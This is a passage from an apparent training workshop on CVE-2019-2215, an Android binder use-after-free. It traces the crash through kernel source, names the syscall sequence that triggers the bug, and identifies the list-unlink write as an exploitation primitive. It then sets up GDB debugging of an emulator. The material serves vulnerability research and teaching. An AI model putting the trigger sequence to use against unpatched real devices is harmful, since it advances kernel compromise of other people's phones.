Root Cause Analysis
Root Cause Analysis (RCA) is a very important part of vulnerability research. With RCA we can determine if a crash or bug can be exploited.
RCA is basically reverse engineering process to understanding the code that lead to the crash.
Revisiting Crash
From the crash log, we already know that it's Use after Free vulnerability. Let's revisit the crash report and try to understand why it occurred.
Let's strip away unwanted information and break the crash log in three parts, allocation, free and use
Allocation
[< none >] save_stack_trace+0x16/0x18 arch/x86/kernel/stacktrace.c:59
[< inline >] save_stack mm/kasan/common.c:76
[< inline >] set_track mm/kasan/common.c:85
[< none >] __kasan_kmalloc+0x133/0x1cc mm/kasan/common.c:501
[< none >] kasan_kmalloc+0x9/0xb mm/kasan/common.c:515
[< none >] kmem_cache_alloc_trace+0x1bd/0x26f mm/slub.c:2819
[< inline >] kmalloc include/linux/slab.h:488
[< inline >] kzalloc include/linux/slab.h:661
[< none >] binder_get_thread+0x166/0x6db drivers/android/binder.c:4677
[< none >] binder_poll+0x4c/0x1c2 drivers/android/binder.c:4805
[< inline >] ep_item_poll fs/eventpoll.c:888
[< inline >] ep_insert fs/eventpoll.c:1476
[< inline >] SYSC_epoll_ctl fs/eventpoll.c:2128
[< none >] SyS_epoll_ctl+0x1558/0x24f0 fs/eventpoll.c:2014
[< none >] do_syscall_64+0x19e/0x225 arch/x86/entry/common.c:292
[< none >] entry_SYSCALL_64_after_hwframe+0x3d/0xa2 arch/x86/entry/entry_64.S:233
Here is the simplified call graph.

Relevant source line from the PoC
epoll_ctl(epfd, EPOLL_CTL_ADD, fd, &event);
Free
[< none >] save_stack_trace+0x16/0x18 arch/x86/kernel/stacktrace.c:59
[< inline >] save_stack mm/kasan/common.c:76
[< inline >] set_track mm/kasan/common.c:85
[< none >] __kasan_slab_free+0x18f/0x23f mm/kasan/common.c:463
[< none >] kasan_slab_free+0xe/0x10 mm/kasan/common.c:471
[< inline >] slab_free_hook mm/slub.c:1407
[< inline >] slab_free_freelist_hook mm/slub.c:1458
[< inline >] slab_free mm/slub.c:3039
[< none >] kfree+0x193/0x5b3 mm/slub.c:3976
[< inline >] binder_free_thread drivers/android/binder.c:4705
[< none >] binder_thread_dec_tmpref+0x192/0x1d9 drivers/android/binder.c:2053
[< none >] binder_thread_release+0x464/0x4bd drivers/android/binder.c:4794
[< none >] binder_ioctl+0x48a/0x101c drivers/android/binder.c:5062
[< none >] do_vfs_ioctl+0x608/0x106a fs/ioctl.c:46
[< inline >] SYSC_ioctl fs/ioctl.c:701
[< none >] SyS_ioctl+0x75/0xa4 fs/ioctl.c:692
[< none >] do_syscall_64+0x19e/0x225 arch/x86/entry/common.c:292
[< none >] entry_SYSCALL_64_after_hwframe+0x3d/0xa2 arch/x86/entry/entry_64.S:233
Here is the simplified call graph.

Relevant source line from the PoC
ioctl(fd, BINDER_THREAD_EXIT, NULL);
Let's look at the the binder_free_thread implementation in workshop/android-4.14-dev/goldfish/drivers/android/binder.c.
static void binder_free_thread(struct binder_thread *thread)
{
[...]
kfree(thread);
}
We see that binder_thread structure is being freed by calling kfree which exactly matches the free call trace. This confirms that the dangling chunk is binder_thread structure.
Let's see how struct binder_thread is defined.
struct binder_thread {
struct binder_proc *proc;
struct rb_node rb_node;
struct list_head waiting_thread_node;
int pid;
int looper; /* only modified by this thread */
bool looper_need_return; /* can be written by other thread */
struct binder_transaction *transaction_stack;
struct list_head todo;
bool process_todo;
struct binder_error return_error;
struct binder_error reply_error;
wait_queue_head_t wait;
struct binder_stats stats;
atomic_t tmp_ref;
bool is_dead;
struct task_struct *task;
};
Use
[< none >] _raw_spin_lock_irqsave+0x3a/0x5d kernel/locking/spinlock.c:160
[< none >] remove_wait_queue+0x27/0x122 kernel/sched/wait.c:50
?[< none >] fsnotify_unmount_inodes+0x1e8/0x1e8 fs/notify/fsnotify.c:99
[< inline >] ep_remove_wait_queue fs/eventpoll.c:612
[< none >] ep_unregister_pollwait+0x160/0x1bd fs/eventpoll.c:630
[< none >] ep_free+0x8b/0x181 fs/eventpoll.c:847
?[< none >] ep_eventpoll_poll+0x228/0x228 fs/eventpoll.c:942
[< none >] ep_eventpoll_release+0x48/0x54 fs/eventpoll.c:879
[< none >] __fput+0x1f2/0x51d fs/file_table.c:210
[< none >] ____fput+0x15/0x18 fs/file_table.c:244
[< none >] task_work_run+0x127/0x154 kernel/task_work.c:113
[< inline >] exit_task_work include/linux/task_work.h:22
[< none >] do_exit+0x818/0x2384 kernel/exit.c:875
?[< none >] mm_update_next_owner+0x52f/0x52f kernel/exit.c:468
[< none >] do_group_exit+0x12c/0x24b kernel/exit.c:978
?[< inline >] spin_unlock_irq include/linux/spinlock.h:367
?[< none >] do_group_exit+0x24b/0x24b kernel/exit.c:975
[< none >] SYSC_exit_group+0x17/0x17 kernel/exit.c:989
[< none >] SyS_exit_group+0x14/0x14 kernel/exit.c:987
[< none >] do_syscall_64+0x19e/0x225 arch/x86/entry/common.c:292
[< none >] entry_SYSCALL_64_after_hwframe+0x3d/0xa2 arch/x86/entry/entry_64.S:233
Here is the simplified call graph.

We don't see any line in the PoC which calls SyS_exit_group. It turns out that the use happens when the process exits, and eventually exit_group system call is called. This is when it tries to cleanup the resources and uses the dangling chunk erroneously.
Visual Studio Code
We will use Visual Studio Code for Android kernel source code navigation. I used this project https://github.com/amezin/vscode-linux-kernel for better intellisense support.
Static Analysis
We already know that binder_thread is the dangling chunk. Let's statically trace the function calls in the crashing PoC and see what's happening.
We want to answer the following questions:
- Why
binder_threadstructure was allocated? - Why
binder_threadstructure was freed? - Why the use of
binder_threadstructure happened when it's already freed?
open
fd = open("/dev/binder", O_RDONLY);
Let's open workshop/android-4.14-dev/goldfish/drivers/android/binder.c and see how open system call is implemented.
static const struct file_operations binder_fops = {
[...]
.open = binder_open,
[...]
};
We see that open system call is handled by binder_open function.
Let's follow binder_open function and find out what it does.
static int binder_open(struct inode *nodp, struct file *filp)
{
struct binder_proc *proc;
[...]
proc = kzalloc(sizeof(*proc), GFP_KERNEL);
if (proc == NULL)
return -ENOMEM;
[...]
filp->private_data = proc;
[...]
return 0;
}
binder_open allocates binder_proc data structure and assigns it to the filp->private_data.
epoll_create
epfd = epoll_create(1000);
Let's open workshop/android-4.14-dev/goldfish/fs/eventpoll.c and see how epoll_create system call is implemented. We will also follow the call graph and look into all the important functions that epoll_create will call.
SYSCALL_DEFINE1(epoll_create, int, size)
{
if (size <= 0)
return -EINVAL;
return sys_epoll_create1(0);
}
epoll_create checks if size <= 0 and then calls sys_epoll_create1. We can see that 1000 passed as parameter does not have any specific implications. The size parameter should be greater than 0.
Let's follow the sys_epoll_create1 function.
SYSCALL_DEFINE1(epoll_create1, int, flags)
{
int error, fd;
struct eventpoll *ep = NULL;
struct file *file;
[...]
error = ep_alloc(&ep);
if (error < 0)
return error;
[...]
file = anon_inode_getfile("[eventpoll]", &eventpoll_fops, ep,
O_RDWR | (flags & O_CLOEXEC));
[...]
ep->file = file;
fd_install(fd, file);
return fd;
[...]
return error;
}
epoll_create1 calls ep_alloc, sets ep->file = file and finally returns the epoll file descriptor fd.
Let's follow ep_alloc function and find out what it does.
static int ep_alloc(struct eventpoll **pep)
{
int error;
struct user_struct *user;
struct eventpoll *ep;
[...]
ep = kzalloc(sizeof(*ep), GFP_KERNEL);
[...]
init_waitqueue_head(&ep->wq);
init_waitqueue_head(&ep->poll_wait);
INIT_LIST_HEAD(&ep->rdllist);
ep->rbr = RB_ROOT_CACHED;
[...]
*pep = ep;
return 0;
[...]
return error;
}
- allocates
struct eventpoll, initializes wait queueswqandpoll_waitmembers - initializes
rbrmember which is the red black tree root
struct eventpoll is the main data structure used by event polling subsystem. Let's see how eventpoll structure is defined in workshop/android-4.14-dev/goldfish/fs/eventpoll.c.
struct eventpoll {
/* Protect the access to this structure */
spinlock_t lock;
/*
* This mutex is used to ensure that files are not removed
* while epoll is using them. This is held during the event
* collection loop, the file cleanup path, the epoll file exit
* code and the ctl operations.
*/
struct mutex mtx;
/* Wait queue used by sys_epoll_wait() */
wait_queue_head_t wq;
/* Wait queue used by file->poll() */
wait_queue_head_t poll_wait;
/* List of ready file descriptors */
struct list_head rdllist;
/* RB tree root used to store monitored fd structs */
struct rb_root_cached rbr;
/*
* This is a single linked list that chains all the "struct epitem" that
* happened while transferring ready events to userspace w/out
* holding ->lock.
*/
struct epitem *ovflist;
/* wakeup_source used when ep_scan_ready_list is running */
struct wakeup_source *ws;
/* The user that created the eventpoll descriptor */
struct user_struct *user;
struct file *file;
/* used to optimize loop detection check */
int visited;
struct list_head visited_list_link;
#ifdef CONFIG_NET_RX_BUSY_POLL
/* used to track busy poll napi_id */
unsigned int napi_id;
#endif
};
epoll_ctl
epoll_ctl(epfd, EPOLL_CTL_ADD, fd, &event);
Let's open workshop/android-4.14-dev/goldfish/fs/eventpoll.c and see how epoll_ctl is implemented. We are passing EPOLL_CTL_ADD as the operation parameter.
SYSCALL_DEFINE4(epoll_ctl, int, epfd, int, op, int, fd,
struct epoll_event __user *, event)
{
int error;
int full_check = 0;
struct fd f, tf;
struct eventpoll *ep;
struct epitem *epi;
struct epoll_event epds;
struct eventpoll *tep = NULL;
error = -EFAULT;
if (ep_op_has_event(op) &&
copy_from_user(&epds, event, sizeof(struct epoll_event)))
goto error_return;
error = -EBADF;
f = fdget(epfd);
if (!f.file)
goto error_return;
/* Get the "struct file *" for the target file */
tf = fdget(fd);
if (!tf.file)
goto error_fput;
[...]
ep = f.file->private_data;
[...]
epi = ep_find(ep, tf.file, fd);
error = -EINVAL;
switch (op) {
case EPOLL_CTL_ADD:
if (!epi) {
epds.events |= POLLERR | POLLHUP;
error = ep_insert(ep, &epds, tf.file, fd, full_check);
} else
error = -EEXIST;
[...]
[...]
}
[...]
return error;
}
- copies
epoll_eventstructure from user space to kernel space - finds the corresponding
filepointers ofepfdandfdfile descriptors - gets the pointer to
eventpollstructure from theprivate_datamember of thefilepointer of the epoll file descriptorepfd - calls
ep_findto find the pointer to linkedepitemstructure from the red black tree node stored ineventpollstructure matching the file descriptorfd - if
epitemis not found for the correspondingfd, then it callsep_insertfunction to allocate and link aepitemtoeventpollstructure'srbrmember
Let's see how struct epitem is defined.
struct epitem {
union {
/* RB tree node links this structure to the eventpoll RB tree */
struct rb_node rbn;
/* Used to free the struct epitem */
struct rcu_head rcu;
};
/* List header used to link this structure to the eventpoll ready list */
struct list_head rdllink;
/*
* Works together "struct eventpoll"->ovflist in keeping the
* single linked chain of items.
*/
struct epitem *next;
/* The file descriptor information this item refers to */
struct epoll_filefd ffd;
/* Number of active wait queue attached to poll operations */
int nwait;
/* List containing poll wait queues */
struct list_head pwqlist;
/* The "container" of this item */
struct eventpoll *ep;
/* List header used to link this item to the "struct file" items list */
struct list_head fllink;
/* wakeup_source used when EPOLLWAKEUP is set */
struct wakeup_source __rcu *ws;
/* The structure that describe the interested events and the source fd */
struct epoll_event event;
};
Below given diagram shows how an epitem structure is linked to eventpoll structure.

Let's follow ep_insert function and see what it exactly does.
static int ep_insert(struct eventpoll *ep, struct epoll_event *event,
struct file *tfile, int fd, int full_check)
{
int error, revents, pwake = 0;
unsigned long flags;
long user_watches;
struct epitem *epi;
struct ep_pqueue epq;
[...]
if (!(epi = kmem_cache_alloc(epi_cache, GFP_KERNEL)))
return -ENOMEM;
/* Item initialization follow here ... */
INIT_LIST_HEAD(&epi->rdllink);
INIT_LIST_HEAD(&epi->fllink);
INIT_LIST_HEAD(&epi->pwqlist);
epi->ep = ep;
ep_set_ffd(&epi->ffd, tfile, fd);
epi->event = *event;
[...]
/* Initialize the poll table using the queue callback */
epq.epi = epi;
init_poll_funcptr(&epq.pt, ep_ptable_queue_proc);
[...]
revents = ep_item_poll(epi, &epq.pt);
[...]
ep_rbtree_insert(ep, epi);
[...]
return 0;
[...]
return error;
}
- allocates a temporary structure
ep_pqueue - allocates
epitemstructure and initializes it - initializes
epi->pwqlistmember which is used to link the poll wait queues - sets the
epitemstructure memberffd->file = fileandffd->fd = fdwhich is the binder'sfilestructure pointer and descriptor in our case by callingep_set_ffd - sets
epq.epitoepipointer - sets
epq.pt->_qproctoep_ptable_queue_proccallback address - calls
ep_item_pollpassingepiand address ofepq.pt(poll table) as arguments - finally, links
epitemstructure toeventpollstructure's red black tree root node by callingep_rbtree_insertfunction
Let's follow ep_item_poll and find out what it does.
static inline unsigned int ep_item_poll(struct epitem *epi, poll_table *pt)
{
pt->_key = epi->event.events;
return epi->ffd.file->f_op->poll(epi->ffd.file, pt) & epi->event.events;
}
- calls
pollfunction in the binder'sfilestructuref_op->pollpassing binder'sfilestructure pointer andpoll_tablepointer
Note: Now, we are jumping to binder subsystem from epoll subsystem.
Let's open workshop/android-4.14-dev/goldfish/drivers/android/binder.c and see how poll system call is implemented.
static const struct file_operations binder_fops = {
[...]
.poll = binder_poll,
[...]
};
We see that poll system call is handled by binder_poll function.
Let's follow binder_poll function and find out what it does.
static unsigned int binder_poll(struct file *filp,
struct poll_table_struct *wait)
{
struct binder_proc *proc = filp->private_data;
struct binder_thread *thread = NULL;
[...]
thread = binder_get_thread(proc);
if (!thread)
return POLLERR;
[...]
poll_wait(filp, &thread->wait, wait);
[...]
return 0;
}
- gets the pointer to
binder_procstructure fromfilp->private_data - calls
binder_get_threadpassingbinder_procstructure pointer - finally calls
poll_waitpassing binder'sfilestructure pointer,&thread->waitwhich iswait_queue_head_tpointer andpoll_table_structpointer
Let's first follow binder_get_thread and find out what it does. After that we will follow poll_wait function.
static struct binder_thread *binder_get_thread(struct binder_proc *proc)
{
struct binder_thread *thread;
struct binder_thread *new_thread;
[...]
thread = binder_get_thread_ilocked(proc, NULL);
[...]
if (!thread) {
new_thread = kzalloc(sizeof(*thread), GFP_KERNEL);
[...]
thread = binder_get_thread_ilocked(proc, new_thread);
[...]
}
return thread;
}
- tries to get the
binder_threadif present inproc->threads.rb_nodeby callingbinder_get_thread_ilocked - else it allocates a
binder_threadstructure - finally calls
binder_get_thread_ilockedagain, which initializes the newly allocatedbinder_threadstructure and link it to theproc->threads.rb_nodemember which is basically a red black tree node
If you see the call graph in Allocation section, you will find that this is where the binder_thread structure is allocated.
Now, let's follow poll_wait function and find out what it does.
static inline void poll_wait(struct file * filp, wait_queue_head_t * wait_address, poll_table *p)
{
if (p && p->_qproc && wait_address)
p->_qproc(filp, wait_address, p);
}
- calls the callback function assigned to
p->_qprocpassing binder'sfilestructure pointer,wait_queue_head_tpointer andpoll_tablepointer
If you go up and see ep_insert function, you will see that p->_qproc was set to ep_ptable_queue_proc function's address.
Note: Now, we are jumping back to epoll subsystem from binder subsystem.
Let's open workshop/android-4.14-dev/goldfish/fs/eventpoll.c and try to understand what ep_ptable_queue_proc function does.
/*
* This is the callback that is used to add our wait queue to the
* target file wakeup lists.
*/
static void ep_ptable_queue_proc(struct file *file, wait_queue_head_t *whead,
poll_table *pt)
{
struct epitem *epi = ep_item_from_epqueue(pt);
struct eppoll_entry *pwq;
if (epi->nwait >= 0 && (pwq = kmem_cache_alloc(pwq_cache, GFP_KERNEL))) {
init_waitqueue_func_entry(&pwq->wait, ep_poll_callback);
pwq->whead = whead;
pwq->base = epi;
if (epi->event.events & EPOLLEXCLUSIVE)
add_wait_queue_exclusive(whead, &pwq->wait);
else
add_wait_queue(whead, &pwq->wait);
list_add_tail(&pwq->llink, &epi->pwqlist);
epi->nwait++;
} else {
/* We have to signal that an error occurred */
epi->nwait = -1;
}
}
- gets pointer to
epitemstructure frompoll_tableby callingep_item_from_epqueuefunction - allocates
eppoll_entrystructure and initializes it members - sets
wheadmember ofeppoll_entrystructure to the pointer towait_queue_head_tstructure passed bybinder_poll, which is basically the pointer tobinder_thread->wait - links
whead(binder_thread->wait) toeppoll_entry->waitby callingadd_wait_queue - finally
eppoll_entry->llinkis linked toepitem->pwqlistby callinglist_add_tail
Note: If you look at the code, you will notice that there are two places which holds the reference to
binder_thread->wait. First reference is stored ineppoll_entry->waitand the second reference is stored ineppoll_entry->whead.
Let's see how struct eppoll_entry is defined.
struct eppoll_entry {
/* List header used to link this structure to the "struct epitem" */
struct list_head llink;
/* The "base" pointer is set to the container "struct epitem" */
struct epitem *base;
/*
* Wait queue item that will be linked to the target file wait
* queue head.
*/
wait_queue_entry_t wait;
/* The wait queue head that linked the "wait" wait queue item */
wait_queue_head_t *whead;
};
Below given diagram is the simplified call graph of how binder_thread structure is allocated and gets linked to epoll subsystem.

Below given diagram shows how eventpoll structure is connected with binder_thread structure.

ioctl
ioctl(fd, BINDER_THREAD_EXIT, NULL);
Let's open workshop/android-4.14-dev/goldfish/drivers/android/binder.c and see how ioctl system call is implemented.
static const struct file_operations binder_fops = {
[...]
.unlocked_ioctl = binder_ioctl,
.compat_ioctl = binder_ioctl,
[...]
};
We see that unlocked_ioctl and compat_ioctl system call is handled by binder_ioctl function.
Let's follow binder_ioctl function and see how it handles BINDER_THREAD_EXIT request.
static long binder_ioctl(struct file *filp, unsigned int cmd, unsigned long arg)
{
int ret;
struct binder_proc *proc = filp->private_data;
struct binder_thread *thread;
unsigned int size = _IOC_SIZE(cmd);
void __user *ubuf = (void __user *)arg;
[...]
thread = binder_get_thread(proc);
[...]
switch (cmd) {
[...]
case BINDER_THREAD_EXIT:
[...]
binder_thread_release(proc, thread);
thread = NULL;
break;
[...]
default:
ret = -EINVAL;
goto err;
}
ret = 0;
[...]
return ret;
}
- gets the pointer to
binder_threadstructure frombinder_procstructure - calls
binder_thread_releasefunction passing pointers tobinder_procandbinder_threadstructures as the parameters
Let's follow binder_thread_release and find out what it does.
static int binder_thread_release(struct binder_proc *proc,
struct binder_thread *thread)
{
[...]
int active_transactions = 0;
[...]
binder_thread_dec_tmpref(thread);
return active_transactions;
}
Note: Remember, we had applied a custom patch in this function itself to reintroduce the vulnerability.
- interesting part of this function is that, it calls the
binder_thread_dec_tmpreffunction passing pointer tobinder_threadstructure
Let's follow binder_thread_dec_tmpref and find out what it does.
static void binder_thread_dec_tmpref(struct binder_thread *thread)
{
[...]
if (thread->is_dead && !atomic_read(&thread->tmp_ref)) {
[...]
binder_free_thread(thread);
return;
}
[...]
}
- calls
binder_free_threadfunction passing pointer tobinder_threadstructure
Let's follow binder_free_thread and find out what it does.
static void binder_free_thread(struct binder_thread *thread)
{
[...]
kfree(thread);
}
- calls
kfreefunction which frees the kernel heap chunk storingbinder_threadstructure
If you see the call graph in Free section, you will find that this is where the binder_thread structure is freed.
ep_remove
If you see the call graph in Use section, you will find that ep_unregister_pollwait function is called when exit_group system call is executed. exit_group is usually called when the process exits. We would want to trigger the call to ep_unregister_pollwait at will during exploitation.
Let's look at workshop/android-4.14-dev/goldfish/fs/eventpoll.c and try to figure out how we can call ep_unregister_pollwait function at will. Basically, we want to inspect the callers of ep_unregister_pollwait function.
Looking at the code, I found two interesting callers functions ep_remove and ep_free. But ep_remove is a good candidate because can be called by epoll_ctl system call passing EPOLL_CTL_DEL as the operation parameter.
SYSCALL_DEFINE4(epoll_ctl, int, epfd, int, op, int, fd,
struct epoll_event __user *, event)
{
[...]
struct eventpoll *ep;
struct epitem *epi;
[...]
error = -EINVAL;
switch (op) {
[...]
case EPOLL_CTL_DEL:
if (epi)
error = ep_remove(ep, epi);
else
error = -ENOENT;
break;
[...]
}
[...]
return error;
}
The below given line of code can trigger ep_unregister_pollwait function at will.
epoll_ctl(epfd, EPOLL_CTL_DEL, fd, &event);
Let's follow ep_remove function find out what it does.
static int ep_remove(struct eventpoll *ep, struct epitem *epi)
{
[...]
ep_unregister_pollwait(ep, epi);
[...]
return 0;
}
- calls
ep_unregister_pollwaitfunction passing pointers toeventpollandepitemstructures as the parameters
Let's follow ep_unregister_pollwait function find out what it does.
static void ep_unregister_pollwait(struct eventpoll *ep, struct epitem *epi)
{
struct list_head *lsthead = &epi->pwqlist;
struct eppoll_entry *pwq;
while (!list_empty(lsthead)) {
pwq = list_first_entry(lsthead, struct eppoll_entry, llink);
[...]
ep_remove_wait_queue(pwq);
[...]
}
}
- gets the poll wait queue
list_headstructure pointer fromepi->pwqlist. - gets the pointer
eppoll_entryfrom theepitem->llinkmember which of typestruct list_head - calls
ep_remove_wait_queuepassing pointer toeppoll_entryas the parameter
Let's follow ep_remove_wait_queue function find out what it does.
static void ep_remove_wait_queue(struct eppoll_entry *pwq)
{
wait_queue_head_t *whead;
[...]
whead = smp_load_acquire(&pwq->whead);
if (whead)
remove_wait_queue(whead, &pwq->wait);
[...]
}
- gets pointer to
wait_queue_head_tfromeppoll_entry->whead - calls
remove_wait_queuefunction passing pointers towait_queue_head_tandeppoll_entry->waitas the parameters
Note:
eppoll_entry->wheadandeppoll_entry->waitboth has references to the danglingbinder_threadstructure.
Let's open workshop/android-4.14-dev/goldfish/kernel/sched/wait.c and follow remove_wait_queue function to figure out what it does.
void remove_wait_queue(struct wait_queue_head *wq_head, struct wait_queue_entry *wq_entry)
{
unsigned long flags;
spin_lock_irqsave(&wq_head->lock, flags);
__remove_wait_queue(wq_head, wq_entry);
spin_unlock_irqrestore(&wq_head->lock, flags);
}
- calls
spin_lock_irqsavefunction passing pointerwait_queue_head->lockto acquire lock
Note: If you look at stack trace in Use section, you will see that the crash occurred because
_raw_spin_lock_irqsaveused the dangling chunk. This is exactly the same place where the use of the dangling chunk happened for the first time. Rememberwait_queue_entryalso contains the references to the dangling chunk.
- calls
__remove_wait_queuefunction passing pointers towait_queue_headandwait_queue_entrystructures as the parameters
Let's open workshop/android-4.14-dev/goldfish/include/linux/wait.h and follow __remove_wait_queue function to figure out what it does.
static inline void
__remove_wait_queue(struct wait_queue_head *wq_head, struct wait_queue_entry *wq_entry)
{
list_del(&wq_entry->entry);
}
- calls
list_delfunction passing pointer towait_queue_entry->entrywhich is of typestruct list_headas the parameter
Note:
wait_queue_headis ignored and not used afterwards.
Let's open workshop/android-4.14-dev/goldfish/include/linux/list.h and follow list_del function to figure out what it does.
static inline void list_del(struct list_head *entry)
{
__list_del_entry(entry);
[...]
}
static inline void __list_del_entry(struct list_head *entry)
{
[...]
__list_del(entry->prev, entry->next);
}
static inline void __list_del(struct list_head * prev, struct list_head * next)
{
next->prev = prev;
WRITE_ONCE(prev->next, next);
}
This is basically unlink operation and will write a pointer to binder_thread->wait.head to binder_thread->wait.head.next and binder_thread->wait.head.prev, basically unlink eppoll_entry->wait.entry from binder_thread->wait.head.
This is a much better primitive from the point of view of exploitation than the first use of dangling chunk.
Below given diagrams shows how circular double linked list works so that you have better picture of what's really happening.
Let's see how a single initialized node node1 looks like. In out context, node1 is binder_thread->wait.head and node2 is eppoll_entry->wait.entry.

Now, let's see how two nodes node1 and node2 are linked.

Now, let's see how node1 node looks like when node2 node is linked.

Static Analysis Recap
Let's do a recap of what we understood from the root cause analysis section.
In the beginning of the Static Analysis section we asked three questions, let's try to answer those.
- Why
binder_threadstructure was allocated?ep_insertfunction triggers the call tobinder_pollby callingep_item_pollfunctionbinder_polltries to find a thread to use from the red black tree node and if it's not found, a newbinder_threadstructure is allocated
- Why
binder_threadstructure was freed?binder_threadstructure is freed whenioctlsystem call is called explicitly, passingBINDER_THREAD_EXITas the operation code
- Why the use of
binder_threadstructure happened when it's already freed?- pointer to
binder_thread->wait.headis not removed fromeppoll_entry->wheadandeppoll_entry->wait.entrywhenbinder_threadstructure is freed explicitly - when the
eventpollis removed by callingepoll_ctland passingEPOLL_CTL_DELas the operation parameter, it tries to unlink all the wait queues and uses the danglingbinder_threadstructure
- pointer to
Dynamic Analysis
In this section, we will look into how we can use GDB automation to understand the crash behavior.
But before we start doing that, we need to make a hardware changes to the Android Virtual Device named CVE-2019-2215 we created in Android Virtual Device section.
We also need to build the Android Kernel without KASan, because we don't need the KASan support now.
hw.cpu.ncore
For better GDB debugging and tracing support, it's recommended to set the number of CPU cores to 1.
Open ~/.android/avd/CVE-2019-2215.avd/config.ini in a text editor and change line hw.cpu.ncore = 4 to hw.cpu.ncore = 1.
Build Kernel Without KASan
This section is exactly same as Build Kernel With KASan, but this time, we will use a different config file.
You will find the config file in workshop/build-configs/goldfish.x86_64.relwithdebinfo directory.
ARCH=x86_64
BRANCH=relwithdebinfo
CC=clang
CLANG_PREBUILT_BIN=prebuilts-master/clang/host/linux-x86/clang-r377782b/bin
BUILDTOOLS_PREBUILT_BIN=build/build-tools/path/linux-x86
CLANG_TRIPLE=x86_64-linux-gnu-
CROSS_COMPILE=x86_64-linux-androidkernel-
LINUX_GCC_CROSS_COMPILE_PREBUILTS_BIN=prebuilts/gcc/linux-x86/x86/x86_64-linux-android-4.9/bin
KERNEL_DIR=goldfish
EXTRA_CMDS=''
STOP_SHIP_TRACEPRINTK=1
FILES="
arch/x86/boot/bzImage
vmlinux
System.map
"
DEFCONFIG=x86_64_ranchu_defconfig
POST_DEFCONFIG_CMDS="check_defconfig && update_debug_config"
function update_debug_config() {
${KERNEL_DIR}/scripts/config --file ${OUT_DIR}/.config \
-e CONFIG_FRAME_POINTER \
-e CONFIG_DEBUG_INFO \
-d CONFIG_DEBUG_INFO_REDUCED \
-d CONFIG_KERNEL_LZ4 \
-d CONFIG_RANDOMIZE_BASE
(cd ${OUT_DIR} && \
make O=${OUT_DIR} $archsubarch CROSS_COMPILE=${CROSS_COMPILE} olddefconfig)
}
Now, let's use this config file and start the build process.
ashfaq@hacksys:~/workshop/android-4.14-dev$ BUILD_CONFIG=../build-configs/goldfish.x86_64.relwithdebinfo build/build.sh
Kernel Tracing
Our goal is to use GDB python breakpoint automation to trace function calls and dump the binder_thread structure chunk before and after it's freed. Also dump the same binder_thread structure before and after the unlink operation has been done.
You can find a python file ~/workshop/gdb/dynamic-analysis.py, where I have written some debugging automation to debug this vulnerability at runtime.
Let's boot emulator with the newly built kernel.
Note: The patch to reintroduce the vulnerability is already applied.
We need four terminal windows this time. Open the first terminal window and launch emulator.
ashfaq@hacksys:~/workshop$ emulator -show-kernel -no-snapshot -wipe-data -avd CVE-2019-2215 -kernel ~/workshop/android-4.14-dev/out/relwithdebinfo/dist/bzImage -qemu -s -S
In the second window, we will use GDB to attach to the qemu instance.
ashfaq@hacksys:~/workshop$ gdb -quiet ~/workshop/android-4.14-dev/out/relwithdebinfo/dist/vmlinux -ex 'target remote :1234'
GEF for linux ready, type `gef' to start, `gef config' to configure
77 commands loaded for GDB 8.2 using Python engine 2.7
[*] 3 commands could not be loaded, run `gef missing` to know why.
Reading symbols from /home/ashfaq/workshop/android-4.14-dev/out/kasan/dist/vmlinux...done.
Remote debugging using :1234
warning: while parsing target description (at line 1): Could not load XML document "i386-64bit.xml"
warning: Could not load XML target description; ignoring
0x000000000000fff0 in exception_stacks ()
gef> c
Continuing.
Once the Android is booted completely, open the third terminal window and where we will build the vulnerability trigger and push it to the virtual device.
ashfaq@hacksys:~/workshop$ cd exploit/
ashfaq@hacksys:~/workshop/exploit$ NDK_ROOT=~/Android/Sdk/ndk/21.0.6113669 make build-trigger push-trigger
Building: cve-2019-2215-trigger
Pushing: cve-2019-2215-trigger to /data/local/tmp
cve-2019-2215-trigger: 1 file pushed, 0 skipped. 44.8 MB/s (3958288 bytes in 0.084s)
Now, in the GDB window press CTRL+C to break in GDB so that we can load the custom python script.
You can find dynamic-analysis.py which is an automation built on top of GDB python scripting in workshop/gdb.
gef> c
Continuing.
^C
Program received signal SIGINT, Interrupt.
native_safe_halt () at /home/ashfaq/workshop/android-4.14-dev/goldfish/arch/x86/include/asm/irqflags.h:61
61 }
gef> source ~/workshop/gdb/dynamic-analysis.py
Breakpoint 1 at 0xffffffff80824047: file /home/ashfaq/workshop/android-4.14-dev/goldfish/drivers/android/binder.c, line 4701.
